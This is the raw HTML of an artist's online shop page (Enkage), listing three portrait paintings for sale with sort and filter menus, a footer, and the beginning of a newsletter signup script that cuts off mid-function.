class="fusion-megamenu-bullet"></span>Portrait en peinture</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3248" ><a  href="https://enkage.com/customiser-baskets-sneakers/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Customisation de baskets et sneackers</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-310 fusion-megamenu-menu"  data-item-id="310"><a  href="https://enkage.com/blog/" class="fusion-bar-highlight"><span class="menu-text">BLOG</span></a><div class="fusion-megamenu-wrapper fusion-columns-4 columns-per-row-4 columns-4 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1170px" data-width="1170px"><ul role="menu" class="fusion-megamenu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2922 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Expositions, événements et découvertes</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883" ><a  href="https://enkage.com/blog/categorie/reportage-evenement-art-exposition/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Reportage sur des événements artistiques</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2874" ><a  href="https://enkage.com/blog/categorie/artiste-enkage-exposition-creations-evenements/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Exposition et créations de l&#8217;artiste Enkage</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878" ><a  href="https://enkage.com/blog/categorie/decouvertes-artistiques/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Découvertes artistiques</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2923 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Événementiel</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2879" ><a  href="https://enkage.com/blog/categorie/evenementiel-artistique-personnalisation/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Événementiel artistique et image de marque</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884" ><a  href="https://enkage.com/blog/categorie/speed-painting-peinture-spectacle/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Speed painting et peinture spectacle</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2876" ><a  href="https://enkage.com/blog/categorie/body-painting-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Body painting  artistes et actualités</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880" ><a  href="https://enkage.com/blog/categorie/idees-teambuilding-entreprise-actualite/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Idées teambuilding et actualités de l&#8217;art en entreprise</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2924 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Peinture et art urbain</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2881" ><a  href="https://enkage.com/blog/categorie/peinture-portrait-photographie/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>La peinture de portrait et la photographie</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2885" ><a  href="https://enkage.com/blog/categorie/street-art-fresque-graffiti/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Street art et fresque graffiti</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2877" ><a  href="https://enkage.com/blog/categorie/decoration-murale-interieur/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration murale en intérieur</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2925 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Ateliers créatifs</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2875" ><a  href="https://enkage.com/blog/categorie/atelier-creatif-grafffiti-street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Atelier créatif grafffiti street art et peinture: Actualité</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"  data-item-id="342"><a  href="https://enkage.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"  data-item-id="2907"><a  href="https://enkage.com/mon-compte" class="fusion-bar-highlight"><span class="menu-text">VOTRE COMPTE</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://enkage.com/panier/"><span class="menu-text" aria-label="Voir le panier"></span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
					<a href="https://enkage.com/panier/" class="fusion-icon fusion-icon-shopping-cart"  aria-label="Toggle mobile cart"></a>
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
				<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Portrait</h1>

									
															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://enkage.com"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1"></span><span class="fusion-breadcrumb-sep">/</span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name" class="breadcrumb-leaf">Portrait</span><meta itemprop="position" content="2"></span></div>						</div>
									
			</div>

			
		</div>
	</div>
</div>
			</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content"class="" style="float: left;">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Trier par <strong>Commande par défaut</strong></a>
						</span>
					</span>
					<ul>
																			<li class="current">
																<a href="?filter_orientation=portrait&product_count=40&product_orderby=default">Trier par <strong>Commande par défaut</strong></a>
							</li>
												<li class="">
														<a href="?filter_orientation=portrait&product_count=40&product_orderby=name">Trier par <strong>Nom</strong></a>
						</li>
						<li class="">
														<a href="?filter_orientation=portrait&product_count=40&product_orderby=price">Trier par <strong>Prix</strong></a>
						</li>
						<li class="">
														<a href="?filter_orientation=portrait&product_count=40&product_orderby=date">Trier par <strong>Date</strong></a>
						</li>
						<li class="">
														<a href="?filter_orientation=portrait&product_count=40&product_orderby=popularity">Trier par <strong>Popularité</strong></a>
						</li>
													<li class="">
																<a href="?filter_orientation=portrait&product_count=40&product_orderby=rating">Trier par <strong>Classement</strong></a>
							</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="Ordre descendant" aria-haspopup="true" href="?filter_orientation=portrait&product_count=40&product_order=desc"><i class="fusion-icon-arrow-down2"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Montrer <strong>20 produits</strong>						</a>
					</span>
				<ul>
					<li class="">
						<a href="?filter_orientation=portrait&product_count=20">
							Montrer <strong>20 produits</strong>						</a>
					</li>
					<li class="current">
						<a href="?filter_orientation=portrait&product_count=40">
							Montrer <strong>40 produits</strong>						</a>
					</li>
					<li class="">
						<a href="?filter_orientation=portrait&product_count=60">
							Montrer <strong>60 produits</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
											<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li active-view">
				<a class="fusion-grid-view" aria-label="Vue en grille" aria-haspopup="true" href="?filter_orientation=portrait&product_count=40&product_view=grid"><i class="fusion-icon-grid icomoon-grid"></i></a>
			</li>
			<li class="fusion-list-view-li">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="Vue en liste" href="?filter_orientation=portrait&product_count=40&product_view=list"><i class="fusion-icon-list icomoon-list"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-3">
<li class="product-grid-view product type-product post-1495 status-publish first instock product_cat-peinture product_tag-portrait has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<div class="fusion-clean-product-image-wrapper ">
	

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="500" height="625" src="https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-002-01-500x625.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image jetpack-lazy-image" alt="Peinture femme rêveuse par l&#039;artiste Enkage" decoding="async" data-lazy-srcset="https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-002-01-120x150.jpg 120w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-002-01-200x250.jpg 200w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-002-01-240x300.jpg 240w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-002-01-400x500.jpg 400w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-002-01-500x625.jpg 500w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-002-01-600x750.jpg 600w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-002-01-700x875.jpg 700w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-002-01-768x960.jpg 768w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-002-01-800x1000.jpg 800w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-002-01-819x1024.jpg 819w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-002-01.jpg 1200w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-002-01-500x625.jpg?is-pending-load=1" srcset="[data-uri]">
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
										
								
								
								
								<div class="cart-loading">
				<a href="https://enkage.com/panier/">
					<i class="fusion-icon-spinner"></i>
					<div class="view-cart">Voir le panier</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=1495" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1495" data-product_sku="" aria-label="Ajouter &ldquo;Femme réveuse&rdquo; à votre panier" rel="nofollow">Ajouter au panier</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://enkage.com/galerie-oeuvre-art/peinture/femme-reveuse/" class="show_details_button">
	Détails</a>

				</div>
							<a class="fusion-link-wrapper" href="https://enkage.com/galerie-oeuvre-art/peinture/femme-reveuse/" aria-label="Femme réveuse"></a>
	</div>
</div>

	
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://enkage.com/galerie-oeuvre-art/peinture/femme-reveuse/">
		Femme réveuse	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>180,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</li>
<li class="product-grid-view product type-product post-1492 status-publish instock product_cat-peinture product_tag-portrait has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<div class="fusion-clean-product-image-wrapper ">
	

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="500" height="625" src="https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-003-01-500x625.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image jetpack-lazy-image" alt="Peinture colorée de femme par Enkage" decoding="async" data-lazy-srcset="https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-003-01-120x150.jpg 120w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-003-01-200x250.jpg 200w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-003-01-240x300.jpg 240w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-003-01-400x500.jpg 400w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-003-01-500x625.jpg 500w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-003-01-600x750.jpg 600w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-003-01-700x875.jpg 700w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-003-01-768x960.jpg 768w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-003-01-800x1000.jpg 800w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-003-01-819x1024.jpg 819w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-003-01-1200x1500.jpg 1200w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-003-01.jpg 1400w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-003-01-500x625.jpg?is-pending-load=1" srcset="[data-uri]">
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
										
								
								
								
								<div class="cart-loading">
				<a href="https://enkage.com/panier/">
					<i class="fusion-icon-spinner"></i>
					<div class="view-cart">Voir le panier</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=1492" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1492" data-product_sku="" aria-label="Ajouter &ldquo;Peinture colorée charnelle et provoquante&rdquo; à votre panier" rel="nofollow">Ajouter au panier</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://enkage.com/galerie-oeuvre-art/peinture/coloree-charnelle-et-provoquante/" class="show_details_button">
	Détails</a>

				</div>
							<a class="fusion-link-wrapper" href="https://enkage.com/galerie-oeuvre-art/peinture/coloree-charnelle-et-provoquante/" aria-label="Peinture colorée charnelle et provoquante"></a>
	</div>
</div>

	
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://enkage.com/galerie-oeuvre-art/peinture/coloree-charnelle-et-provoquante/">
		Peinture colorée charnelle et provoquante	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>180,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</li>
<li class="product-grid-view product type-product post-1524 status-publish last instock product_cat-street-art product_tag-portrait has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<div class="fusion-clean-product-image-wrapper ">
	

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="500" height="641" src="https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-500x641.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image jetpack-lazy-image" alt="Peinture street art: Des mots d&#039;esprit par l&#039;artiste Enkage" decoding="async" data-lazy-srcset="https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-120x154.jpg 120w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-200x257.jpg 200w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-234x300.jpg 234w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-400x513.jpg 400w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-500x641.jpg 500w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-600x770.jpg 600w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-700x898.jpg 700w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-768x985.jpg 768w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-798x1024.jpg 798w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-800x1026.jpg 800w, https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01.jpg 1200w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01-500x641.jpg?is-pending-load=1" srcset="[data-uri]">
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
										
								
								
								
								<div class="cart-loading">
				<a href="https://enkage.com/panier/">
					<i class="fusion-icon-spinner"></i>
					<div class="view-cart">Voir le panier</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=1524" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1524" data-product_sku="" aria-label="Ajouter &ldquo;Peinture: Des mots d&#039;esprit&rdquo; à votre panier" rel="nofollow">Ajouter au panier</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://enkage.com/galerie-oeuvre-art/street-art/peinture-mots-esprit/" class="show_details_button">
	Détails</a>

				</div>
							<a class="fusion-link-wrapper" href="https://enkage.com/galerie-oeuvre-art/street-art/peinture-mots-esprit/" aria-label="Peinture: Des mots d&#8217;esprit"></a>
	</div>
</div>

	
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://enkage.com/galerie-oeuvre-art/street-art/peinture-mots-esprit/">
		Peinture: Des mots d&#8217;esprit	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>200,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</li>
</ul>

	</section>
</div>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-shop" style="float: right;" >
											
					<div id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><div class="heading"><h4 class="widget-title">Affiner par prix</h4></div>
<form method="get" action="https://enkage.com/galerie-oeuvres-art/theme/portrait/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Prix min</label>
			<input type="text" id="min_price" name="min_price" value="180" data-min="180" placeholder="Prix min" />
			<label class="screen-reader-text" for="max_price">Prix max</label>
			<input type="text" id="max_price" name="max_price" value="480" data-max="480" placeholder="Prix max" />
						<button type="submit" class="button wp-element-button">Filtrer</button>
			<div class="price_label" style="display:none;">
				Prix&nbsp;: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="filter_orientation" value="portrait" /><input type="hidden" name="product_count" value="40" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_layered_nav-2" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><div class="heading"><h4 class="widget-title">Affiner par orientation</h4></div><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term woocommerce-widget-layered-nav-list__item--chosen chosen"><a rel="nofollow" href="https://enkage.com/galerie-oeuvres-art/theme/portrait/">Portrait</a> <span class="count">(3)</span></li></ul></div><div id="woocommerce_layered_nav-3" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><div class="heading"><h4 class="widget-title">Affiner par couleur</h4></div><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://enkage.com/galerie-oeuvres-art/theme/portrait/?filter_orientation=portrait&#038;filter_couleur=bleu">Bleu</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://enkage.com/galerie-oeuvres-art/theme/portrait/?filter_orientation=portrait&#038;filter_couleur=noir">Noir</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://enkage.com/galerie-oeuvres-art/theme/portrait/?filter_orientation=portrait&#038;filter_couleur=orange">Orange</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://enkage.com/galerie-oeuvres-art/theme/portrait/?filter_orientation=portrait&#038;filter_couleur=rouge">Rouge</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://enkage.com/galerie-oeuvres-art/theme/portrait/?filter_orientation=portrait&#038;filter_couleur=vert">Vert</a> <span class="count">(1)</span></li></ul></div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><div class="heading"><h4 class="widget-title">Toutes les catégories</h4></div><ul class="product-categories"><li class="cat-item cat-item-69"><a href="https://enkage.com/galerie-oeuvres-art/categorie/illustration/">Illustration</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-115"><a href="https://enkage.com/galerie-oeuvres-art/categorie/non-classe/">Non classé</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-63"><a href="https://enkage.com/galerie-oeuvres-art/categorie/peinture/">Peinture</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-62"><a href="https://enkage.com/galerie-oeuvres-art/categorie/street-art/">Street art</a> <span class="count">(7)</span></li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><div class="heading"><h4 class="widget-title">Tous les thèmes</h4></div><div class="tagcloud"><a href="https://enkage.com/galerie-oeuvres-art/theme/street-art-ambiance/" class="tag-cloud-link tag-link-72 tag-link-position-1" aria-label="Ambiance Street art (9 products)">Ambiance Street art</a>
<a href="https://enkage.com/galerie-oeuvres-art/theme/art-abstrait/" class="tag-cloud-link tag-link-70 tag-link-position-2" aria-label="Art abstrait (2 products)">Art abstrait</a>
<a href="https://enkage.com/galerie-oeuvres-art/theme/modele-vivant/" class="tag-cloud-link tag-link-103 tag-link-position-3" aria-label="Modèle vivant (1 produit)">Modèle vivant</a>
<a href="https://enkage.com/galerie-oeuvres-art/theme/portrait/" class="tag-cloud-link tag-link-28 tag-link-position-4" aria-label="Portrait (9 products)">Portrait</a></div></div>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
													
					<div class="fusion-footer">
							
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="text-6" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"></div>
		<div style="clear:both;"></div></section><section id="menu-widget-3" class="fusion-footer-widget-column widget menu"><style type="text/css">#menu-widget-3{text-align:right;}#menu-widget-3>.fusion-widget-menu li{display:inline-block;}#menu-widget-3 ul li a{display:inline-block;padding:0;border:0;color:#fff;font-size:14px;}#menu-widget-3 ul li a:after{content:"|";color:#fff;padding-right:25px;padding-left:25px;font-size:14px;}#menu-widget-3 ul li a:hover,#menu-widget-3 ul .menu-item.current-menu-item a{color:#78bca1;}#menu-widget-3 ul li:last-child a:after{display:none;}#menu-widget-3 ul li .fusion-widget-cart-number{margin:0 7px;background-color:#78bca1;color:#fff;}#menu-widget-3 ul li.fusion-active-cart-icon .fusion-widget-cart-icon:after{color:#78bca1;}</style><nav class="fusion-widget-menu" aria-label="Secondary navigation"><ul id="menu-modern-shop-footer-menu" class="menu"><li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://enkage.com/artiste-enkage-cgv/">Conditions Générales de Vente</a></li><li id="menu-item-2867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2867"><a href="https://enkage.com/mon-compte/mes-commandes/">Commandes</a></li><li id="menu-item-2868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2868"><a href="https://enkage.com/mon-compte/telechargements/">Téléchargements</a></li><li id="menu-item-2869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2869"><a href="https://enkage.com/mon-compte/edition-adresse/">Adresses</a></li><li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><a href="https://enkage.com/mon-compte/methode-paiement/">Moyens de paiement</a></li><li id="menu-item-2871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2871"><a href="https://enkage.com/mon-compte/modification-compte/">Détails de votre compte</a></li><li id="menu-item-2873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2873"><a href="https://enkage.com/mon-compte/mot-de-passe-perdu/">Mot de passe perdu</a></li><li class="fusion-widget-cart fusion-widget-cart-counter"><a href="https://enkage.com/panier/" class=""><span class="fusion-widget-cart-icon"></span><span class="fusion-widget-cart-number">0</span></a></li></ul></nav><div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2016 - <script>document.write(new Date().getFullYear());</script>   |   Site internet Enkage réalisé par <a href='http://comyou.fr' target='_blank'>Comyou</a>   |   Tous droits réservés  	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style href="https://www.facebook.com/enkage.art" target="_blank" rel="nofollow" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
					</div> <!-- fusion-footer -->

					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script>
	function submit_jackmail_widget_form( id, url, action, nonce, widget_id ) {
		var fields_name_values = document.getElementsByClassName( id + 'name_field' );
		var fields_values = document.getElementsByClassName( id + 'field' );
		var fields = [];
		var i;
		var nb_fields_name_values = fields_values.length;
		var nb_fields_values = fields_values.length;
		if ( nb_fields_name_values === nb_fields_values ) {
			for ( i = 0; i < nb_fields_values; i++ ) {
				fields.push( {
					'field': fields_name_values[ i ].value,
					'value': fields_values[ i ].value
				} );
			}
		}
		var data = {
			action: action,
			nonce: nonce,
			jackmail_widget_id: widget_id,
			jackmail_widget_email: document.getElementById( id + 'email' ).value,
			jackmail_widget_fields: JSON.stringify( fields )
		};
		document.getElementById( id + 'submit' ).disabled = true;
		query_jackmail_widget_form(
			id,
			url,
			data,
			function( data ) {
				data = JSON.parse( data );
				document.getElementById( id + 'email' ).value = '';
				for ( i = 0; i < nb_fields_values; i++ ) {
